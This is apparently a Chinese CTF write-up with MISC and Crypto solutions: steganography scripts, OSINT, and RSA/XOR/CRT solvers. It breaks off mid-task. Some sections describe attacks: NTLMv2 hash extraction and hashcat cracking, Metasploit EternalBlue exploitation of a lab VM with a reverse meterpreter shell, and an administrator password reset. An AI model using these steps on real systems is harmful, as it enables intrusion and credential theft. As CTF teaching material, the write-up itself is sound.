# 极客大挑战 ———wp
# MISC
# cheekin

# ez_smilemo
上网自行搜索 data.win 怎么打开。
找到工具 UndertaleModTool.exe

c20xbGVfMXNfQF9uMWNlX2dAbWU=
解码 base64 得到 flag :> sm1le_1s_@_n1ce_g@me

# DEATH_N0TE

题目如上!
很明显能发现有像素点篡改。
from PIL import Image | |
import numpy as np | |
image = Image.open('kamisama.png').convert('RGB') | |
width, height = image.size | |
image_array = np.array(image) | |
extracted_pixels = [] | |
for y in range(5, height, 10): | |
for x in range(5, width, 10): | |
pixel = tuple(image_array[y, x]) | |
extracted_pixels.append(pixel) | |
width1 = len(range(5, width, 10)) | |
height1 = len(range(5, height, 10)) | |
img = Image.new('RGB', (width1, height1)) | |
pixels = img.load() | |
index = 0 | |
for y in range(height1): | |
for x in range(width1): | |
img.putpixel((x, y), extracted_pixels[index]) | |
index += 1 | |
img.save("1.png") | |
img.show() |


哥特表的 base64

进行对应:TkFNRV9oMnRha3VYWH0=
解密: NAME_h2takuXX}
第一段:
# 下一站是哪儿呢
我和 yxx 去旅游,前一天还好好的,玩完《指挥官基恩》这个游戏就睡觉了,第二天晚上吃完饭她人就不见了,走之前留下了两张图片就消失了。你能帮我找找她坐哪个航班去哪个地方了嘛? flag 格式:SYC {航班号_城市拼音},城市拼音首字母大写噢
附件给的挺全,说是社工,其实有图片隐写的地方
1.jpg —> 提取出压缩包内文件
secret.png 是银河表对应

I wang to go liquor city 关键线索是白酒城 定位到四川泸州,机场是泸州白云
结合聊天记录,知道 20.00 左右的飞机,出发点是深圳宝安国际机场
使用软件搜索:定位航班 CZ8579 故 flag 为 CZ8579_Luzhou
# Qingwan 心都要碎了
Qingwan 和 Yxx 一起去旅游,但是 Qingwan 睡的太死啦,Yxx 丢下她一个人去玩了,她一觉起来只看见 Yxx 发的朋友圈,能帮 Qingwan 找到她吗? flag 格式:SYC
百度搜图,定位重庆。搜索博物馆,第一个就是重庆中国三峡博物馆,得到 flag/
SYC 重庆中国三峡博物馆}
# xqr(一血)
直接扫码,是假 flag。分析文件,里面还有张图片。进行提取。
得到一个 25x25 的图片
两张图片异或得到 flag.png 扫描二维码得到 flag。
from PIL import Image | |
import numpy as np | |
img1 = Image.open('xqr.png').convert('RGB') | |
img2 = Image.open('xqr2.png').convert('RGB') | |
img1 = img1.resize((75, 75)) | |
img2 = img2.resize((75, 75)) | |
img1_array = np.array(img1) | |
img2_array = np.array(img2) | |
result_array = np.bitwise_xor(img1_array, img2_array) | |
result_image = Image.fromarray(result_array) | |
result_image.save("22.png") | |
last = result_image.resize((result_image.height*10,result_image.width*10)) | |
last.save("22.png") |
# DEATH_N1TE
给出一个.mp3 文件和一个.webp 文件


MP3 文件最好有一点 SSTV 音频,进行识别后
import subprocess | |
input_file = "killer.webp" | |
# 获取帧数 | |
get_frames_command = ['webpmux', '-info', input_file] | |
result = subprocess.run(get_frames_command, capture_output=True, text=True) | |
lines = result.stdout.split('\n') | |
frames_line = [line for line in lines if 'Number of frames:' in line][0] | |
frames = int(frames_line.split(':')[1].strip()) | |
# 提取所有帧 | |
for i in range(1, frames+1): | |
extract_frame_command = ['webpmux', '-get', 'frame', str(i), input_file, '-o', f'frame{i}.webp'] | |
subprocess.run(extract_frame_command) |
分解所有帧
import os | |
from PIL import Image | |
# 创建新的目录来储存.png 图像 | |
if not os.path.exists('png_images'): | |
os.makedirs('png_images') | |
# 循环遍历所有.webp 图像 | |
for i in range(1, 881): # 从 frame1.webp 到 frame880.webp | |
img_name = f'frame{i}.webp' | |
if os.path.isfile(img_name): | |
img = Image.open(img_name) | |
img.save(f'png_images/frame{i}.png', 'PNG') | |
else: | |
print(f'{img_name} does not exist.') | |
print('Conversion from .webp to .png completed.') |
转 png 图片
import cv2 | |
import numpy as np | |
from PIL import Image | |
# 创建一个列表来保存所有的图片 | |
images = [] | |
# 读取所有的图片 | |
for i in range(1, 881): | |
img = cv2.imread(f'frame{i}.png') | |
# OpenCV 读取图片默认是 BGR,转换成 RGB | |
img = cv2.cvtColor(img, cv2.COLOR_BGR2RGB) | |
images.append(img) | |
# 确定你想要的矩形形状 | |
rows = 22 # 我们这里假设你想要的矩形有 30 行 | |
cols = 40 # 我们这里假设你想要的矩形有 30 列 | |
# 创建一个空的列表来保存最终的矩形图片 | |
final_images = [] | |
# 将图片组织成矩形形状 | |
for i in range(0, rows*cols, cols): | |
# 使用 hstack 函数将一行的图片组合在一起 | |
row = np.hstack(images[i:i+cols]) | |
final_images.append(row) | |
# 使用 vstack 函数将所有的行堆叠在一起 | |
merged_image = np.vstack(final_images) | |
# 使用 PIL 将 numpy 数组转换成图片 | |
merged_image = Image.fromarray(merged_image) | |
# 保存合并后的图片 | |
merged_image.save('3.png') |
合并,用 gaps 拼图解决
gaps run puzzle.jpg solution.jpg --generations=20 --population=600

解决 base64 得到 flag
# 窃听风云
Hacker 捕获到了一段敌对公司的对话信息流量,你能从流量中分析出 Jack 的密码吗,flag 为 SYC
是一个 NTLNMSSP 流量分析

通过对话,得知密码所用字典为 rockyou.txt
username::Domian:ntlmssp.ntlmserverchallenge:ntlmssp.ntlmv2_response.ntproofstr:ntlmssp.ntlmv2_response
得到
jack::WIDGETLLC:2af71b5ca7246268:2d1d24572b15fe544043431c59965d30:0101000000000000040d962b02edd901e6994147d6a34af200000000020012005700490044004700450054004c004c004300010008004400430030003100040024005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c0003002e0044004300300031002e005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c00050024005700690064006700650074004c004c0043002e0049006e007400650072006e0061006c0007000800040d962b02edd90106000400020000000800300030000000000000000000000000300000078cdc520910762267e40488b60032835c6a37604d1e9be3ecee58802fb5f9150a001000000000000000000000000000000000000900200048005400540050002f003100390032002e003100360038002e0030002e0031000000000000000000
用 hashcat 跑,得到 password
hashcat -m 5600 保存的字符串.txt 密码字典.txt -o 结果.txt --force |
# extractMe
下载之后,一眼顶针 7z crc4 位爆破
套脚本
import sys | |
import zlib | |
import py7zr | |
import string | |
from itertools import product | |
if len(sys.argv) < 2: | |
print('Usage: 7zcrc_cracker.py <7z_file>') | |
exit() | |
file_list = [] | |
crc_list = [] | |
cracked = 0 | |
try: | |
archive = py7zr.SevenZipFile(sys.argv[1], mode='r') | |
except: | |
print('[x] Invalid 7z provided!') | |
exit() | |
archive_list = archive.list() | |
print('') | |
for archive in archive_list: | |
if archive.uncompressed == 4: | |
print('\033[1m\033[92m[*] Found vulnerable file to CRC32 bruteforcing!\033[0m') | |
print('\033[1m\033[94mFilename:\033[0m {}'.format(archive.filename)) | |
print('\033[1m\033[94mCRC32:\033[0m {}'.format(hex(archive.crc32))) | |
print('') | |
file_list.append(archive.filename) | |
crc_list.append(hex(archive.crc32)) | |
all_char = string.printable | |
for l in range(5): | |
generator = product(all_char, repeat=int(l)) | |
print('\033[1;33m<=================================================>\033[0m') | |
print('') | |
for p in generator: | |
pt = ''.join(p) | |
crc = hex(zlib.crc32(pt.encode('utf8')) & 0xffffffff) | |
if crc in crc_list: | |
print('\033[1m\033[92m[!] Cracked plaintext for file!\033[0m') | |
print('\033[1m\033[94mFilename: {}'.format(file_list[crc_list.index(crc)])) | |
print('\033[1m\033[94mPlaintext: {}'.format(pt)) | |
print('') | |
cracked += 1 | |
if cracked == len(crc_list): | |
exit() |
# 时代的眼泪
MSF 命令总结 - 大柿子 - 博客园 (cnblogs.com)
给出的文件
用 VMware 打开 ovf 文件。
是一个有密码的虚拟机。

CVE:MS17-010
在 kali 中进行 msf 渗透。
msf6 > search ms17 | |
Matching Modules | |
================ | |
# Name Disclosure Date Rank Check Description | |
- ---- --------------- ---- ----- ----------- | |
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption | |
1 exploit/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution | |
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution | |
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution | |
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection | |
5 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882 | |
6 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS | |
7 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS | |
8 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution |
选择 2
进行设置
set rhosts 192.168.85.133
set payload windows/meterpreter/reverse_tcp
run
进行修改管理员密码
shell
net user administrator 123456
or

FLAG 在图片里面
# SimpleConnect
# give_me_Goerlieth
这两个题我做法一样,找到交易记录,提交别人的 hash 和地址就行。
# DEATH_N2TE
import cv2 | |
import numpy as np | |
# 视频文件路径 | |
video_path = 'kira.mp4' | |
# 打开视频文件 | |
cap = cv2.VideoCapture(video_path) | |
# 获取视频的帧宽度和帧高度 | |
frame_width = int(cap.get(cv2.CAP_PROP_FRAME_WIDTH)) # 1920 | |
frame_height = int(cap.get(cv2.CAP_PROP_FRAME_HEIGHT)) # 1080 | |
# 创建一个空的图片,用于存储提取的像素点 | |
# 图片宽度为视频的帧宽度 | |
# 图片高度为视频的帧数(初始化时假设视频帧数不会超过 frame_height) | |
extracted_image = np.zeros((frame_height, frame_width, 3), dtype=np.uint8) | |
# 阈值 | |
threshold = np.array([200, 200, 200]) | |
# 定义起始列和列间隔 | |
start_col = 5 | |
col_interval = 10 | |
# 读取视频帧 | |
frame_count = 0 | |
col_count = start_col | |
while True: | |
ret, frame = cap.read() | |
if not ret or frame_count >= frame_height: | |
break # 如果读取失败或者帧数超过了预设的高度,则停止读取 | |
# 从每一帧读取对应列号的像素 | |
# 确保列号没有超出宽度范围 | |
if col_count < frame_width: | |
col_to_scan = frame[:, col_count, :] | |
# 提取大于等于阈值的像素 | |
white_pixels = np.all(col_to_scan >= threshold, axis=-1) | |
# 将提取的像素设置到新图片的对应列 | |
extracted_image[white_pixels, frame_count, :] = col_to_scan[white_pixels] | |
# 更新列数,为下一帧准备 | |
col_count += col_interval | |
# 更新帧数 | |
frame_count += 1 | |
# 释放视频资源 | |
cap.release() | |
# 裁剪图片以匹配实际读取的帧数 | |
extracted_image = extracted_image[:, :frame_count, :] | |
# 保存提取的像素形成的图片 | |
cv2.imwrite('extracted_image.png', extracted_image) | |
# 显示图片 | |
cv2.imshow('Extracted Image', extracted_image) | |
cv2.waitKey(0) | |
cv2.destroyAllWindows() |

# Crypto
# SignIn
5359437b48656c6c6f5f576f726c645f43727970746f5f6269626f6269626f7d… Hmm… Something goes wrong with my grettings bot.
义眼盯真。16 进制 ascii 转化得到 flag

# proof_of_work
import hashlib | |
import re | |
import string | |
from itertools import product | |
def pass_POW(): | |
rec = 'sha256(XXXX+FCxk8M9svYwVMfGe) == 793edc396da13a7992b429e50e7d122c41debbd902419d26a0792b4008dba844' | |
table = string.ascii_letters + string.digits | |
suffix = re.findall(r'\(XXXX\+(.*?)\)', rec)[0] | |
last_hash = re.findall(r'== (.*?)$', rec)[0] | |
print("suffix: %s, last_hash: %s" % (suffix, last_hash)) | |
for i in product(table, repeat=4): | |
prefix = ''.join(i) | |
guess = prefix + suffix | |
if hashlib.sha256(guess.encode()).hexdigest() == last_hash: | |
print("prefix XXXX is %s" % prefix) | |
return prefix | |
return None | |
pass_POW() |

# SimpleRSA
第一次见,涨姿势了。
import gmpy2 | |
from Crypto.Util.number import * | |
flag = b"SYC{Al3XEI_FAKE_FLAG}" | |
assert len(flag) == 35 | |
p,q = [getPrime(2048) for _ in "__"] | |
n = p*q | |
e = 65537 | |
c = gmpy2.powmod(bytes_to_long(flag),e,n) | |
print(p) | |
print(c) | |
#24724324630507415330944861660078769085865178656494256140070836181271808964994457686409910764936630391300708451701526900994412268365698217113884698394658886249353179639767806926527103624836198494439742123128823109527320850165486500517304731554371680236789357527395416607541627295126502440202040826686102479225702795427693781581584928770373613126894936500089282093366117940069743670997994742595407158340397268147325612840109162997306902492023078425623839297511182053658542877738887677835528624045235391227122453939459585542485427063193993069301141720316104612551340923656979591045138487394366671477460626997125944456537 | |
#510345661718450375632304764819724223824018609359964259503762283253350010161515190912152623604019093266967095847334388281390406831587663253164256543905694021952211220652820225527413861208452760215767828927039893435528572148282529198773772864255061213208279999011194952146362748485103032149806538140693537361755210176698895104708379400806511907719904867068865970241208806615061055047254026118016836750283966478103987375361826198930529462261013324904522014804502582865716441828895047550041401172127129749969507853355531197814919603963664646220505672302543085959372679395717892060245461464861507164276442140407308832537707450729432224150754603518526288767105682399190438680085925078051459448618725871249563011864525585870188123725554411655044152994826056900502298772802133526591794328224932405680583757307064395792317383571866619582974377344736930271554160701478385763426091091686496788999588340419226785217028504684542197970387916262126278955278523452903043316452825738030645100271595942652498852506660789605846309602343932245435421425673058238785509280366229754404949219663043627431437755087855502139890639468481922788973821783957766433857773771229298328019250652625289700950165414584983487319078090573179470893450632419467111117341472 |
# OTPTwice
from pwn import xor | |
from os import urandom | |
flag = b"SYC{Al3XEI_FAKE_FLAG}" | |
# step0: key generation & distribution | |
def s0(msg): | |
k1,k2 = [urandom(len(msg)) for _ in "__"] | |
return k1,k2 | |
# | |
# step1: Alice encrypt M, and send it to Bob | |
def s1(msg,k1): | |
c1 = xor(msg,k1) | |
return c1 | |
# step2: Bob encrypt c1, and send it to Alice | |
def s2(msg,k2): | |
c2 = xor(msg,k2) | |
return c2 | |
# step3: Alice decrypt c2, and send it to Bob. | |
def s3(msg,k1): | |
c3 = xor(msg,k1) | |
return c3 | |
# step4: Bob decrypt c3, get M. | |
def s4(msg,k2): | |
m_ = xor(msg,k2) | |
return m_ | |
def encrypt(msg,k1,k2): | |
c1 = s1(msg,k1) | |
c2 = s2(c1,k2) | |
c3 = s3(c2,k1) | |
m_ = s4(c3,k2) | |
assert msg == m_ | |
# Here's what hacker Eve got: | |
def encrypt_(msg,k1,k2): | |
c1 = s1(msg,k1) | |
c2 = s2(c1,k2) | |
c3 = s3(c2,k1) | |
m_ = s4(c3,k2) | |
if HACK == True: | |
print(c1) | |
print(c2) | |
print(c3) | |
k1,k2 = s0(flag) | |
encrypt_(flag,k1,k2) | |
''' | |
b'\xdbi\xab\x8d\xfb0\xd3\xfe!\xf8Xpy\x80w\x8c\x87\xb9' | |
b'o\xb0%\xfb\xdb\x0e\r\x04\xde\xd1\x9a\x08w\xda4\x0f\x0cR' | |
b'\xe7\x80\xcd\ria\xb2\xca\x89\x1a\x9d;|#3\xf7\xbb\x96' | |
''' |
from pwn import xor | |
C1=b'\xdbi\xab\x8d\xfb0\xd3\xfe!\xf8Xpy\x80w\x8c\x87\xb9' | |
C2=b'o\xb0%\xfb\xdb\x0e\r\x04\xde\xd1\x9a\x08w\xda4\x0f\x0cR' | |
C3=b'\xe7\x80\xcd\ria\xb2\xca\x89\x1a\x9d;|#3\xf7\xbb\x96' | |
K1=xor(C2,C3) | |
K2=xor(C2,C1) | |
flag=xor(K1,C1) | |
print(flag) |
# OldAlgorithm
from Crypto.Util.number import * | |
import os | |
flag = b"SYC{Al3XEI_FAKE_FLAG}" | |
pad = lambda msg,padlen: msg+os.urandom(padlen-len(msg)) | |
flag = pad(flag,32) | |
print(len(flag)) | |
p = [getPrime(16) for _ in range(32)] | |
c = [bytes_to_long(flag)%i for i in p] | |
print('p=',p) | |
print('c=',c) | |
''' | |
p= [58657, 47093, 47963, 41213, 57653, 56923, 41809, 49639, 44417, 38639, 39857, 53609, 55621, 41729, 60497, 44647, 39703, 55117, 44111, 57131, 37747, 63419, 63703, 64007, 46349, 39241, 39313, 44909, 40763, 46727, 34057, 56333] | |
c= [36086, 4005, 3350, 23179, 34246, 5145, 32490, 16348, 13001, 13628, 7742, 46317, 50824, 23718, 32995, 7640, 10590, 46897, 39245, 16633, 31488, 36547, 42136, 52782, 31929, 34747, 29026, 18748, 6634, 9700, 8126, 5197] | |
''' |
from Crypto.Util.number import long_to_bytes | |
def chinese_remainder_theorem(c, p): | |
# 计算模数的乘积 | |
N = 1 | |
for i in p: | |
N *= i | |
result = 0 | |
for i in range(len(c)): | |
# 计算每个模数的乘积 | |
Ni = N // p[i] | |
# 计算模反元素 | |
Mi = pow(Ni, -1, p[i]) | |
# 计算部分解密结果 | |
result += c[i] * Ni * Mi | |
# 取最小正整数解 | |
flag = result % N | |
return long_to_bytes(flag) | |
p= [58657, 47093, 47963, 41213, 57653, 56923, 41809, 49639, 44417, 38639, 39857, 53609, 55621, 41729, 60497, 44647, 39703, 55117, 44111, 57131, 37747, 63419, 63703, 64007, 46349, 39241, 39313, 44909, 40763, 46727, 34057, 56333] | |
c= [36086, 4005, 3350, 23179, 34246, 5145, 32490, 16348, 13001, 13628, 7742, 46317, 50824, 23718, 32995, 7640, 10590, 46897, 39245, 16633, 31488, 36547, 42136, 52782, 31929, 34747, 29026, 18748, 6634, 9700, 8126, 5197] | |
flag = chinese_remainder_theorem(c, p) | |
print(flag) |
# easy_classic
古典密码的套
第一层: udzeojxuwqcu
凯撒 16:enjoythegame
第二层:ialhhooavtepcyr
栅栏 7:ilovecryptohaha
第三层:5a6H5a6Z5LiH5rOV55qE6YKj5Liq5rqQ5aS0
base64: 宇宙万法的那个源头
第四层:呋食食食取噗山笨笨破嗄咯哈動嗡雜類嗒嘿啽沒歡破吖咬我啽寶盜噔咯沒
熊曰解密:never gonna give you up
第五层:👝👘👠👩👞👘👤👜
base100 找 key:fairgame
根据 fairgame 得知加密为 Playfair:genshinstart
SYC{classical_1s_fun}
# PolyRSA
import math | |
from Crypto.Util.number import inverse | |
n = 728002565949733279371529990942440022467681592757835980552797682116929657292509059813629423038094227544032071413317330087468458736175902373398210691802243764786251764982802000867437756347830992118278032311046807282193498960587170291978547754942295932606784354258945168927044376692224049202979158068158842475322825884209352566494900083765571037783472505580851500043517614314755340168507097558967372661966013776090657685241689631615245294004694287660685274079979318342939473469143729494106686592347327776078649315612768988028622890242005700892937828732613800620455225438339852445425046832904615827786856105112781009995862999853122308496903885748394541643702103368974605177097553007573113536089894913967154637055293769061726082740854619536748297829779639633209710676774371525146758917646731487495135734759201537358734170552231657257498090553682791418003138924472103077035355223367678622115314235119493397080290540006942708439607767313672671274857069053688258983103863067394473084183472609906612056828326916114024662795812611685559034285371151973580240723680736227737324052391721149957542711415812665358477474058103338801398214688403784213100455466705770532894531602252798634923125974783427678469124261634518543957766622712661056594132089 | |
e = 65537 | |
c = 375617816311787295279632219241669262704366237192565344884527300748210925539528834207344757670998995567820735715933908541800125317082581328287816628816752542104514363629022246620070560324071543077301256917337165566677142545053272381990573611757629429857842709092285442319141751484248315990593292618113678910350875156232952525787082482638460259354559904243062546518553607882194808191571131590524874275187750985821420412987586148770397073003186510357920710387377990379862185266175190503647626248057084923516190642292152259727446111686043531725993433395002330208067534104745851308178560234372373476331387737629284961288204368572750848248186692623500